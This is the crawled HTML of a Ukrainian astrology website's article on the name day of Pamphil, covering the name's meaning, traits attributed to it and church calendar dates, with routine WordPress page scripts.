

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrologik.pp.ua/?p=2194
body_size: 13102
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="google-site-verification" content="ndJ1d3JJTBA_L-UJkIfSt5PW7yNtZzYKGZi5HotxukQ" />
<title>Іменини Памфіла — день Ангела Памфіла</title>
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/css/default.css" type="text/css" media="screen" />
<link rel="shortcut icon" href="http://astrologik.pp.ua/wp-content/themes/horoscope/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://astrologik.pp.ua/wp-content/themes/horoscope/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://astrologik.pp.ua/xmlrpc.php" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://astrologik.pp.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.50' type='text/css' media='all' />
<link rel='canonical' href='http://astrologik.pp.ua/?p=2194' />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
</head>

<body>
<!-- wrapper start -->
<div id="wrapper"><div id="bottom_frame"><div id="top_frame"><div id="top_container">
<!-- header start -->
	<div id="header">
			<div  id="blog_title"><a href="http://astrologik.pp.ua">Астрологія 2026</a></div>
		<h2>Гороскопи, Сонник, Знаки зодіаку, Значення імені</h2>
		<div id="menu">
			<ul>
	<li class="menu_first"><a rel="nofollow" href="http://astrologik.pp.ua">Головна сторінка</a></li><li><li><a href="http://astrologik.pp.ua/wp-login.php?action=register">Регистрация</a></li></li><li><a href="http://astrologik.pp.ua/wp-login.php">Войти</a></li>
				</ul>
		</div>
        <div id="rss"><a href="http://astrologik.pp.ua/?feed=rss2"><img src="http://astrologik.pp.ua/wp-content/themes/horoscope/images/spacer.gif" /></a></div>
		<div id="searchform"><form method="get" action="http://astrologik.pp.ua">
					<input name="s" type="text" class="searchtext" id="s" value="Поиск..." onblur="if (this.value == '') {this.value = 'Поиск...';}" onfocus="if (this.value == 'Поиск...') {this.value = '';}" />
					<input type="image" src="http://astrologik.pp.ua/wp-content/themes/horoscope/images/spacer.gif" id="searchsubmit" alt="Поиск" value="" />
</form></div>
	</div>
<!-- header end --><!-- container start -->
	<div id="container" class="clearfix">
		<div id="sidebar">
			<div id="welcome"></div>
			<div id="sidebar_main" class="clearfix">
            <ul>
                            <li>
                    <h2>Знаки Зодіаку</h2>
                    <ul>
<li><a href="/?s=Овен">Овен 21 березня - 20 квітня</a></li>
<li><a href="/?s=Телець">Телець 21 квітня - 20 травня</a></li>
<li><a href="/?s=Близнюки">Близнюки 21 травня - 21 червня</a></li>
<li><a href="/?s=Рак">Рак 22 червня - 22 липня</a></li>
<li><a href="/?s=Лев">Лев 23 липня - 23 серпня</a></li>
<li><a href="/?s=Діва">Діва 24 серпня - 23 вересня</a></li>
<li><a href="/?s=Терези">Терези 24 вересня - 23 жовтня</a></li>
<li><a href="/?s=Скорпіон">Скорпіон 24 жовтня - 22 листопада</a></li>
<li><a href="/?s=Стрілець">Стрілець 23 листопада - 21 грудня</a></li>
<li><a href="/?s=Козеріг">Козеріг 22 грудня - 20 січня</a></li>
<li><a href="/?s=Водолій">Водолій 21 січня - 20 лютого</a></li>
<li><a href="/?s=Риби">Риби 21 лютого - 20 березня</a></li>
                    </ul>
                </li>

                <li>
                    <h2>Розділи</h2>
                    <ul>
<li><a href="/?s=Гороскоп Друїдів">Гороскоп Друїдів</a></li>
<li><a href="/?s=День народження">День народження</a></li>
<li><a href="/?s=Значення імені">Значення імені</a></li>
<li><a href="/?s=Іменини">Іменини по імені</a></li>
<li><a href="/?s=Любовний гороскоп">Любовний гороскоп</a></li>
<li><a href="/?s=Сумісність">Сумісність</a></li>
<li><a href="/?s=Місячний день">Місячний день</a></li>
<li><a href="/?s=Сонячний місяць">Сонячний місяць</a></li>
<li><a href="/?s=Сонник">Сонник</a> - <a href="/?s=Тлумачення снів">Тлумачення снів</a></li>
                    </ul>
                </li>
                          </ul>


			 </div>
</div><!-- content start -->
		<div id="content" class="clearfix">
		
						<div class="post">
<div align="center">
</div>
				<h4 class="post-title"><a href="http://astrologik.pp.ua/?p=2194" title="Іменини Памфіла — день Ангела Памфіла">Іменини Памфіла — день Ангела Памфіла</a></h4>
                <div class="postmetadata"></div>
                <div class="entry"><p>Памфил дуже любить своїх друзів, намагається у всьому допомагати їм у важких ситуаціях на нього можна покластися. Справедливість для Памфіла &#8212; одна з найголовніших цінностей у житті. Тому він завжди намагається боротися за правду, але за таку, якою він її бачить. Памфил любить подорожувати, часто обирає професію, яка пов&#8217;язана з постійними поїздками і пересуваннями. Втім, він може стати і людиною. який розповідає про подорожі: журналістом або редактором.</p>
<p>Темпераменту Памфіла можна позаздрити, любовні відносини для нього дуже важливі і потрібні. Тому жінок у Памфіла багато, вони часто змінюються. При цьому жінок він вибирає прислухаючись до думки оточуючих, він ніколи не стане зустрічатися з непопулярною дівчиною. Втім, він і не дуже цікавить, адже красень Памфил завжди з&#8217;являється з шиком і блиском, ніж відлякує «сірих мишок». Як тільки Памфил одружується, зв&#8217;язки на стороні перестає його цікавити. Він із задоволенням обживається в новій для себе ролі, створює фортецю навколо свого життя, обожнює і балує дітей.</p>
<p><b>Доля</b>: Володарі цього досить рідкісного імені відрізняються товариськістю і веселим легким вдачею. Памфилы, як правило, не пам&#8217;ятають образ і намагаються запобігти сварці.</p>
<p><b>Святі</b>: Памфил Оливрийский (іменини 25 серпня).</p>
<h2>День Ангела Памфіла</h2>
<p>Всім милий, &#171;спільний друг&#187; (грецьке). В давні часи це ім&#8217;я носив великомученик Памфил Оливрийский, який був ревним прихильником православної віри. За неї він сильно постраждав. З юних років Памфил вирішив присвятити себе Богові. Які б труднощі і позбавлення не переслідували великомученика на тернистому життєвому шляху, він не відступив від свого рішення. Кожен рік віруючі вшановують мученика Памфіла 25 серпня, народ ніколи не забуде його добрі справи, вірність православ&#8217;ю, його смирення і терпіння.</p>
<h2>Памфил Іменини за Церковним Календарем</h2>
<p>1 Березня – Памфил Кесарійський (Палестинський), священномученик, пресвитер28 Травня – Памфил Псковський, преподобный25 Серпня – Памфил Оливрийский (Константинопольський), мученик18 Листопада – Памфил Палестинський, мученик</p>
</div>
<div align="center">
</div>
				<div class="endline"></div>
								
				<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">
<br />
<h3>Залишити відгук</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2194#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="http://astrologik.pp.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Імя (обов'язково)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Пошта (не публікується, обов'язково)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Сайт</small></label></p>


<p><textarea name="comment" id="comment" cols="65" rows="10" tabindex="4"></textarea>
</p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='2194' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript>
</form>

</div>

			</div>
										</div>
<!-- content end -->
	</div>
<!-- container end -->
<input type="hidden" name="GloQvIBprwSFm" id="GloQvIBprwSFm" />
<script type="text/javascript">
function fImdfsIASyv7F() {
	var o=document.getElementById("GloQvIBprwSFm");
	o.value="dMmgJDOObBUCS";
}
var byug1GhzdHRTg = document.getElementById("submit");
if (byug1GhzdHRTg) {
	var cQLwhHTlTAcTk = document.getElementById("GloQvIBprwSFm");
	var pyjoYQeWywW1F = byug1GhzdHRTg.parentNode;
	pyjoYQeWywW1F.appendChild(cQLwhHTlTAcTk, byug1GhzdHRTg);
	addHandler(byug1GhzdHRTg, "mousedown", fImdfsIASyv7F);
	addHandler(byug1GhzdHRTg, "keypress", fImdfsIASyv7F);
}
</script>
<div class="endline"></div>
<!-- footer start -->
	<div id="footer" class="clearfix">
		<div class="credit">&copy; 2026 Всі права захищені. Технології WordPress.<br/>
		<div class="footer_c">18 queries. 0,205 seconds. 
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
</script><!--/LiveInternet-->
		</div>
		</div>
	</div>
<!-- footer end -->
</div></div></div></div>
<!-- wrapper end -->

<script src="https://ladnova.info/js.js?sid=859143" async type="text/javascript" charset="UTF-8"></script>

</body>
</html>